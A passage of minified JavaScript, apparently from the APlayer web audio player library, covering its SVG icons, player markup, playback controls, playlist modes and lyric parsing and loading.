2.673-1.735 4.033-3.768 8.223-8.849 8.223h-3.502c-0.281 0-0.5-0.219-0.5-0.5v-3.002c0-0.281 0.219-0.5 0.5-0.5h3.502c2.079 0 3.064-1.423 3.94-3.111 0.453-0.875 0.844-1.782 1.219-2.673 1.735-4.033 3.768-8.223 8.849-8.223h4.002v-3.002c0-0.281 0.219-0.5 0.5-0.5 0.141 0 0.266 0.063 0.375 0.156l4.987 4.987c0.094 0.094 0.141 0.235 0.141 0.36s-0.047 0.266-0.141 0.36zM10.262 14.781c-0.907-1.892-1.907-3.783-4.268-3.783h-3.502c-0.281 0-0.5-0.219-0.5-0.5v-3.002c0-0.281 0.219-0.5 0.5-0.5h3.502c2.783 0 4.831 1.298 6.41 3.518-0.876 1.344-1.517 2.798-2.142 4.268zM29.867 23.363l-5.003 5.003c-0.094 0.094-0.235 0.141-0.36 0.141-0.266 0-0.5-0.235-0.5-0.5v-3.002c-4.643 0-7.504 0.547-10.396-3.518 0.86-1.344 1.501-2.798 2.126-4.268 0.907 1.892 1.907 3.783 4.268 3.783h4.002v-3.002c0-0.281 0.219-0.5 0.5-0.5 0.141 0 0.266 0.063 0.375 0.156l4.987 4.987c0.094 0.094 0.141 0.235 0.141 0.36s-0.047 0.266-0.141 0.36z"],order:["0 0 32 32","M0.622 18.334h19.54v7.55l11.052-9.412-11.052-9.413v7.549h-19.54v3.725z"],single:["0 0 38 32","M2.072 21.577c0.71-0.197 1.125-0.932 0.928-1.641-0.221-0.796-0.333-1.622-0.333-2.457 0-5.049 4.108-9.158 9.158-9.158h5.428c0.056-0.922 0.221-1.816 0.482-2.667h-5.911c-3.158 0-6.128 1.23-8.361 3.463s-3.463 5.203-3.463 8.361c0 1.076 0.145 2.143 0.431 3.171 0.164 0.59 0.7 0.976 1.284 0.976 0.117 0 0.238-0.016 0.357-0.049zM21.394 25.613h-12.409v-2.362c0-0.758-0.528-1.052-1.172-0.652l-5.685 3.522c-0.644 0.4-0.651 1.063-0.014 1.474l5.712 3.69c0.637 0.411 1.158 0.127 1.158-0.63v-2.374h12.409c3.158 0 6.128-1.23 8.361-3.463 1.424-1.424 2.44-3.148 2.99-5.029-0.985 0.368-2.033 0.606-3.125 0.691-1.492 3.038-4.619 5.135-8.226 5.135zM28.718 0c-4.985 0-9.026 4.041-9.026 9.026s4.041 9.026 9.026 9.026 9.026-4.041 9.026-9.026-4.041-9.026-9.026-9.026zM30.392 13.827h-1.728v-6.822c-0.635 0.576-1.433 1.004-2.407 1.285v-1.713c0.473-0.118 0.975-0.325 1.506-0.62 0.532-0.325 0.975-0.665 1.329-1.034h1.3v8.904z"],menu:["0 0 22 32","M20.8 14.4q0.704 0 1.152 0.48t0.448 1.12-0.48 1.12-1.12 0.48h-19.2q-0.64 0-1.12-0.48t-0.48-1.12 0.448-1.12 1.152-0.48h19.2zM1.6 11.2q-0.64 0-1.12-0.48t-0.48-1.12 0.448-1.12 1.152-0.48h19.2q0.704 0 1.152 0.48t0.448 1.12-0.48 1.12-1.12 0.48h-19.2zM20.8 20.8q0.704 0 1.152 0.48t0.448 1.12-0.48 1.12-1.12 0.48h-19.2q-0.64 0-1.12-0.48t-0.48-1.12 0.448-1.12 1.152-0.48h19.2z"]};this.getSVG=function(e){return'\n                <svg xmlns:xlink="http://www.w3.org/1999/xlink" height="100%" version="1.1" viewBox="'+l[e][0]+'" width="100%">\n                    <use xlink:href="#aplayer-'+e+'"></use>\n                    <path class="aplayer-fill" d="'+l[e][1]+'" id="aplayer-'+e+'"></path>\n                </svg>\n            '},this.isMobile=/mobile/i.test(window.navigator.userAgent),this.isMobile&&(t.autoplay=!1);var s={element:document.getElementsByClassName("aplayer")[0],narrow:!1,autoplay:!1,mutex:!0,showlrc:0,theme:"#b7daff",mode:"circulation"};for(var u in s)s.hasOwnProperty(u)&&!t.hasOwnProperty(u)&&(t[u]=s[u]);if(this.option=t,this.audios=[],this.mode=t.mode,this.secondToTime=function(e){if(isNaN(e))return"00:00";var t=function(e){return e<10?"0"+e:""+e},n=parseInt(e/60),r=parseInt(e-60*n),a=parseInt(n/60),i=parseInt(e/60-60*parseInt(e/60/60));return e>=3600?t(a)+":"+t(i)+":"+t(r):t(n)+":"+t(r)},this.element=this.option.element,2===this.option.showlrc||this.option.showlrc===!0){this.savelrc=[];for(var p=0;p<this.element.getElementsByClassName("aplayer-lrc-content").length;p++)this.savelrc.push(this.element.getElementsByClassName("aplayer-lrc-content")[p].innerHTML)}this.lrcs=[],this.updateBar=function(e,t,n){t=t>0?t:0,t=t<1?t:1,y[e+"Bar"].style[n]=100*t+"%"},this.updateLrc=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.audio.currentTime;if(i.lrcIndex>i.lrc.length-1||e<i.lrc[i.lrcIndex][0]||!i.lrc[i.lrcIndex+1]||e>=i.lrc[i.lrcIndex+1][0])for(var t=0;t<i.lrc.length;t++)e>=i.lrc[t][0]&&(!i.lrc[t+1]||e<i.lrc[t+1][0])&&(i.lrcIndex=t,i.lrcContents.style.transform="translateY("+16*-i.lrcIndex+"px)",i.lrcContents.style.webkitTransform="translateY("+16*-i.lrcIndex+"px)",i.lrcContents.getElementsByClassName("aplayer-lrc-current")[0].classList.remove("aplayer-lrc-current"),i.lrcContents.getElementsByTagName("p")[t].classList.add("aplayer-lrc-current"))};var c=["play","pause","canplay","playing","ended","error"];this.event={};for(var h=0;h<c.length;h++)this.event[c[h]]=[];this.trigger=function(e){for(var t=0;t<i.event[e].length;t++)i.event[e][t]()},this.playIndex=0,this.multiple="[object Array]"===Object.prototype.toString.call(t.music),this.multiple||(this.option.music=[this.option.music]),this.music=this.option.music[this.playIndex],this.option.showlrc&&this.element.classList.add("aplayer-withlrc"),this.option.music.length>1&&this.element.classList.add("aplayer-withlist"),this.multiple||"circulation"===this.mode||"order"===this.mode||(this.mode="circulation"),this.getRandomOrder();for(var f='\n            <div class="aplayer-pic" '+(this.music.pic?"style=\"background-image: url('"+this.music.pic+"');\"":"")+'>\n                <div class="aplayer-button aplayer-play">\n                    <button type="button" class="aplayer-icon aplayer-icon-play">'+this.getSVG("play")+'     </button>\n                </div>\n            </div>\n            <div class="aplayer-info">\n                <div class="aplayer-music">\n                    <span class="aplayer-title"></span>\n                    <span class="aplayer-author"></span>\n                </div>\n                <div class="aplayer-lrc">\n                    <div class="aplayer-lrc-contents" style="transform: translateY(0); -webkit-transform: translateY(0);"></div>\n                </div>\n                <div class="aplayer-controller">\n                    <div class="aplayer-bar-wrap">\n                        <div class="aplayer-bar">\n                            <div class="aplayer-loaded" style="width: 0"></div>\n                            <div class="aplayer-played" style="width: 0; background: '+this.option.theme+';">\n                                <span class="aplayer-thumb" style="border: 1px solid '+this.option.theme+';"></span>\n                            </div>\n                        </div>\n                    </div>\n                    <div class="aplayer-time">\n                        <span class="aplayer-time-inner">\n                            - <span class="aplayer-ptime">00:00</span> / <span class="aplayer-dtime">00:00</span>\n                        </span>\n                        <div class="aplayer-volume-wrap">\n                            <button type="button" class="aplayer-icon aplayer-icon-volume-down" '+(this.isMobile?'style="display: none;"':"")+">"+this.getSVG("volume-down")+'             </button>\n                            <div class="aplayer-volume-bar-wrap">\n                                <div class="aplayer-volume-bar">\n                                    <div class="aplayer-volume" style="height: 80%; background: '+this.option.theme+';"></div>\n                                </div>\n                            </div>\n                        </div>\n                        <button type="button" class="aplayer-icon aplayer-icon-mode">'+this.getSVG(this.mode)+'         </button>\n                        <button type="button" class="aplayer-icon aplayer-icon-menu">'+this.getSVG("menu")+'         </button>\n                    </div>\n                </div>\n            </div>\n            <div class="aplayer-list" '+(this.option.listmaxheight?'style="max-height: '+this.option.listmaxheight:"")+'">\n                <ol>',d=0;d<this.option.music.length;d++)f+='\n                    <li>\n                        <span class="aplayer-list-cur" style="background: '+this.option.theme+';"></span>\n                        <span class="aplayer-list-index">'+(d+1)+'</span>\n                        <span class="aplayer-list-title">'+this.option.music[d].title+'</span>\n                        <span class="aplayer-list-author">'+this.option.music[d].author+"</span>\n                    </li>";f+="\n                </ol>\n            </div>",this.element.innerHTML=f,this.element.offsetWidth<300&&(this.element.getElementsByClassName("aplayer-icon-mode")[0].style.display="none"),this.ptime=this.element.getElementsByClassName("aplayer-ptime")[0],this.element.getElementsByClassName("aplayer-info")[0].offsetWidth<200&&this.element.getElementsByClassName("aplayer-time")[0].classList.add("aplayer-time-narrow");var y={};y.barWrap=this.element.getElementsByClassName("aplayer-bar-wrap")[0],this.option.narrow&&this.element.classList.add("aplayer-narrow"),this.button=this.element.getElementsByClassName("aplayer-button")[0],this.button.addEventListener("click",function(e){i.toggle()});var m=this.element.getElementsByClassName("aplayer-list")[0];m.addEventListener("click",function(e){var t=void 0;t="LI"===e.target.tagName.toUpperCase()?e.target:e.target.parentElement;var n=parseInt(t.getElementsByClassName("aplayer-list-index")[0].innerHTML)-1;n!==i.playIndex?(i.setMusic(n),i.play()):i.toggle()}),y.playedBar=this.element.getElementsByClassName("aplayer-played")[0],y.loadedBar=this.element.getElementsByClassName("aplayer-loaded")[0];var g=this.element.getElementsByClassName("aplayer-thumb")[0],v=void 0;y.barWrap.addEventListener("click",function(e){var t=e||window.event;v=y.barWrap.clientWidth;var r=(t.clientX-n(y.barWrap))/v;isNaN(i.audio.duration)?i.updateBar("played",0,"width"):(i.updateBar("played",r,"width"),i.element.getElementsByClassName("aplayer-ptime")[0].innerHTML=i.secondToTime(r*i.audio.duration),i.audio.currentTime=parseFloat(y.playedBar.style.width)/100*i.audio.duration)}),g.addEventListener("mouseover",function(){g.style.background=i.option.theme}),g.addEventListener("mouseout",function(){g.style.background="#fff"});var b=function(e){var t=e||window.event,r=(t.clientX-n(y.barWrap))/v;r=r>0?r:0,r=r<1?r:1,i.updateBar("played",r,"width"),i.option.showlrc&&i.updateLrc(parseFloat(y.playedBar.style.width)/100*i.audio.duration),i.element.getElementsByClassName("aplayer-ptime")[0].innerHTML=i.secondToTime(r*i.audio.duration)},w=function e(){document.removeEventListener("mouseup",e),document.removeEventListener("mousemove",b),isNaN(i.audio.duration)?i.updateBar("played",0,"width"):(i.audio.currentTime=parseFloat(y.playedBar.style.width)/100*i.audio.duration,i.playedTime=setInterval(function(){i.updateBar("played",i.audio.currentTime/i.audio.duration,"width"),i.option.showlrc&&i.updateLrc(),i.element.getElementsByClassName("aplayer-ptime")[0].innerHTML=i.secondToTime(i.audio.currentTime),i.trigger("playing")},100))};g.addEventListener("mousedown",function(){v=y.barWrap.clientWidth,clearInterval(i.playedTime),document.addEventListener("mousemove",b),document.addEventListener("mouseup",w)}),y.volumeBar=this.element.getElementsByClassName("aplayer-volume")[0];var A=this.element.getElementsByClassName("aplayer-volume-bar")[0];this.volumeicon=this.element.getElementsByClassName("aplayer-time")[0].getElementsByTagName("button")[0];var E=35;this.element.getElementsByClassName("aplayer-volume-bar-wrap")[0].addEventListener("click",function(e){var t=e||window.event,n=(E-t.clientY+r(A))/E;n=n>0?n:0,n=n<1?n:1,i.volume(n)}),this.volumeicon.addEventListener("click",function(){i.audio.muted?(i.audio.muted=!1,i.volumeicon.className=1===i.audio.volume?"aplayer-icon aplayer-icon-volume-up":"aplayer-icon aplayer-icon-volume-down",1===i.audio.volume?(i.volumeicon.className="aplayer-icon aplayer-icon-volume-up",i.volumeicon.innerHTML=i.getSVG("volume-up")):(i.volumeicon.className="aplayer-icon aplayer-icon-volume-down",i.volumeicon.innerHTML=i.getSVG("volume-down")),i.updateBar("volume",i.audio.volume,"height")):(i.audio.muted=!0,i.volumeicon.className="aplayer-icon aplayer-icon-volume-off",i.volumeicon.innerHTML=i.getSVG("volume-off"),i.updateBar("volume",0,"height"))});var x=this.element.getElementsByClassName("aplayer-icon-mode")[0];x.addEventListener("click",function(){i.multiple?"random"===i.mode?i.mode="single":"single"===i.mode?i.mode="order":"order"===i.mode?i.mode="circulation":"circulation"===i.mode&&(i.mode="random"):"circulation"===i.mode?i.mode="order":i.mode="circulation",x.innerHTML=i.getSVG(i.mode),i.audio.loop=!(i.multiple||"order"===i.mode)}),m.style.height=m.offsetHeight+"px",this.element.getElementsByClassName("aplayer-icon-menu")[0].addEventListener("click",function(){m.classList.contains("aplayer-list-hide")?m.classList.remove("aplayer-list-hide"):m.classList.add("aplayer-list-hide")}),"random"===this.mode?this.setMusic(this.randomOrder[0]):this.setMusic(0),o.push(this)}return i(e,[{key:"setMusic",value:function(e){var t=this;void 0!==e&&(this.playIndex=e);var n=this.playIndex;this.music=this.option.music[n],this.music.pic&&(this.element.getElementsByClassName("aplayer-pic")[0].style.backgroundImage="url('"+this.music.pic+"')"),this.element.getElementsByClassName("aplayer-title")[0].innerHTML=this.music.title,this.element.getElementsByClassName("aplayer-author")[0].innerHTML=" - "+this.music.author,this.element.getElementsByClassName("aplayer-list-light")[0]&&this.element.getElementsByClassName("aplayer-list-light")[0].classList.remove("aplayer-list-light"),this.element.getElementsByClassName("aplayer-list")[0].getElementsByTagName("li")[n].classList.add("aplayer-list-light"),this.audio&&(this.pause(),this.audio.currentTime=0),this.element.getElementsByClassName("aplayer-list")[0].scrollTop=33*n,this.audios[n]?(this.audio=this.audios[n],this.audio.volume=parseInt(this.element.getElementsByClassName("aplayer-volume")[0].style.height)/100,this.audio.currentTime=0):(this.audio=document.createElement("audio"),this.audio.src=this.music.url,this.audio.preload=this.option.preload?this.option.preload:"auto",this.audio.addEventListener("play",function(){if(t.button.classList.contains("aplayer-play")){if(t.button.classList.remove("aplayer-play"),t.button.classList.add("aplayer-pause"),t.button.innerHTML="",setTimeout(function(){t.button.innerHTML='\n                                    <button type="button" class="aplayer-icon aplayer-icon-pause">'+t.getSVG("pause")+"     </button>"},100),t.option.mutex)for(var e=0;e<o.length;e++)t!=o[e]&&o[e].pause();t.playedTime&&clearInterval(t.playedTime),t.playedTime=setInterval(function(){t.updateBar("played",t.audio.currentTime/t.audio.duration,"width"),t.option.showlrc&&t.updateLrc(),t.ptime.innerHTML=t.secondToTime(t.audio.currentTime),t.trigger("playing")},100),t.trigger("play")}}),this.audio.addEventListener("pause",function(){t.button&&(t.button.classList.contains("aplayer-pause")||t.ended)&&(t.ended=!1,t.button.classList.remove("aplayer-pause"),t.button.classList.add("aplayer-play"),t.button.innerHTML="",setTimeout(function(){t.button.innerHTML='\n                                    <button type="button" class="aplayer-icon aplayer-icon-play">'+t.getSVG("play")+"     </button>"},100),clearInterval(t.playedTime),t.trigger("pause"))}),this.audio.addEventListener("durationchange",function(){1!==t.audio.duration&&(t.element.getElementsByClassName("aplayer-dtime")[0].innerHTML=t.secondToTime(t.audio.duration))}),this.audio.addEventListener("progress",function(){var e=t.audio.buffered.length?t.audio.buffered.end(t.audio.buffered.length-1)/t.audio.duration:0;t.updateBar("loaded",e,"width")}),this.audio.addEventListener("error",function(){t.element.getElementsByClassName("aplayer-author")[0].innerHTML=" - Error happens ╥﹏╥",t.trigger("pause")}),this.audio.addEventListener("canplay",function(){t.trigger("canplay")}),this.ended=!1,this.audio.addEventListener("ended",function(){if(t.multiple){if(t.isMobile)return t.ended=!0,void t.pause();0!==t.audio.currentTime&&("random"===t.mode?t.setMusic(t.nextRandomNum()):"single"===t.mode?t.setMusic(t.playIndex):"order"===t.mode?t.playIndex<t.option.music.length-1?t.setMusic(++t.playIndex):(t.ended=!0,t.pause(),t.trigger("ended")):"circulation"===t.mode&&(t.playIndex<t.option.music.length-1?t.setMusic(++t.playIndex):t.setMusic(0)))}else"order"===t.mode&&(t.ended=!0,t.pause(),t.trigger("ended"))}),this.audio.volume=parseInt(this.element.getElementsByClassName("aplayer-volume")[0].style.height)/100,this.audio.loop=!(this.multiple||"order"===this.mode),this.audios[n]=this.audio);var r=function(e){for(var t=e.split("\n"),n=[],r=t.length,a=0;a<r;a++){var i=t[a].match(/\[(\d{2}):(\d{2})\.(\d{2,3})]/g),o=t[a].replace(/\[(\d{2}):(\d{2})\.(\d{2,3})]/g,"").replace(/^\s+|\s+$/g,"");if(null!=i)for(var l=i.length,s=0;s<l;s++){var u=/\[(\d{2}):(\d{2})\.(\d{2,3})]/.exec(i[s]),p=60*u[1]+parseInt(u[2])+parseInt(u[3])/(2===(u[3]+"").length?100:1e3);n.push([p,o])}}return n.sort(function(e,t){return e[0]-t[0]}),n};if(this.option.showlrc){var a=n;if(!this.lrcs[a]){var i="";if(1===this.option.showlrc)i=this.option.music[a].lrc;else if(2===this.option.showlrc||this.option.showlrc===!0)i=this.savelrc[a];else if(3===this.option.showlrc){var l=new XMLHttpRequest;l.onreadystatechange=function(){if(4===l.readyState){l.status>=200&&l.status<300||304===l.status?(i=l.responseText,t.lrcs[a]=r(i)):(console.log("Request was unsuccessful: "+l.status),t.lrcs[a]=[["00:00","Not available"]]),t.lrc=t.lrcs[a];var e="";t.lrcContents=t.element.getElementsByClassName("aplayer-lrc-contents")[0];for(var n=0;n<t.lrc.length;n++)e+="<p>"+t.lrc[n][1]+"</p>";t.lrcContents.innerHTML=e,t.lrcIndex||(t.lrcIndex=0),t.lrcContents.getElementsByTagName("p")[0].classList.add("aplayer-lrc-current"),t.lrcContents.style.transform="translateY(0px)",t.lrcContents.style.webkitTransform="translateY(0px)"}};var s=void 0;s=this.option.music[a].lrc,l.open("get",s,!0),l.send(null)}i?this.lrcs[a]=r(i):3===this.option.showlrc?this.lrcs[a]=[["00:00","Loading"]]:this.lrcs[a]=[["00:00","Not available"]]}this.lrc=this.lrcs[a];var u="";this.lrcContents=this.element.getElementsByClassName("aplayer-lrc-contents")[0];for(var p=0;p<this.lrc.length;p++)u+="<p>"+this.lrc[p][1]+"</p>";this.lrcContents.innerHTML=u,this.lrcIndex||(this.lrcIndex=0),this.lrcContents.getElementsByTagName("p")[0].classList.add("aplayer-lrc-current"),this.lrcContents.style.transform="translateY(0px)",this.lrcContents.style.webkitTransform="translateY(0px)"}1!==this.audio.duration&&(this.element.getElementsByClassName("aplayer-dtime")[0].innerHTML=this.audio.duration?this.secondToTime(this.audio.duration):"00:00"),this.option.autoplay&&!this.isMobile&&this.play(),this.option.autoplay=!0,this.isMobile&&this.pause()}},{key:"play",value:function(e){"[object Number]"===Object.prototype.toString.call(e)&&(this.audio.currentTime=e),this.audio.paused&&this.audio.play()}},{key:"pause",value:function(){this.audio.paused||this.audio.pause()}},{key:"volume",value:function(e){this.updateBar("volume",e,"height"),this.audio.volume=e,this.audio.muted&&(this.audio.muted=!1),1===e?(this.volumeicon.className="aplayer-icon aplayer-icon-volume-up",this.volumeicon.innerHTML=this.getSVG("volume-up")):(this.volumeicon.className="aplayer-icon aplayer-icon-volume-down",this.volumeicon.innerHTML=this.getSVG("volume-down"))}},{key:"on",value:function(e,t){"function"==typeof t&&this.event[e].push(t)}},{key:"toggle",value:function(){this.button.classList.contains("aplayer-play")?this.play():this.button.classList.contains("aplayer-pause")&&this.pause()}},{key:"getRandomOrder",value:function(){function e(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}function t(t){for(var n,r=t.length,a=new Array(r),i=0;i<r;i++)n=e(0,i),n!==i&&(a[i]=a[n]),a[n]=t[i];return a}this.multiple&&(this.randomOrder=t([].concat(r(Array(this.option.music.length))).map(function(e,t){return t})))}},{key:"nextRandomNum",value:function(){if(this.multiple){var e=this.randomOrder.indexOf(this.playIndex);return e===this.randomOrder.length-1?this.randomOrder[0]:this.randomOrder[e+1]}return 0}},{key:"destroy",value:function(){o.splice(o.indexOf(this),1),this.pause(),this.element.innerHTML="",clearInterval(this.playedTime);for(var e in this)this.hasOwnProperty(e)&&delete this[e]}},{key:"addMusic",value:function(e){this.option.music=this.option.music.concat(e);for(var t=this.element.getElementsByClassName("aplayer-list")[0],n=t.getElementsByTagName("ol")[0],r="",a=0;a<e.length;a++)r+='\n                <li>\n                    <span class="aplayer-list-cur" style="background: '+this.option.theme+';"></span>\n                    <span class="aplayer-list-index">'+(this.option.music.length-e.length+a+1)+'</span>\n                    <span class="aplayer-list-title">'+e[a].title+'</span>\n                    <span class="aplayer-list-author">'+e[a].author+"</span>\n                </li>";n.innerHTML+=r,this.multiple||(this.multiple=!0,this.element.classList.add("aplayer-withlist"),this.audio.loop=!1),t.style.height="auto",t.style.height=t.offsetHeight+"px",this.getRandomOrder()}}]),e}();e.exports=l}])});
//# sourceMappingURL=APlayer.min.js.map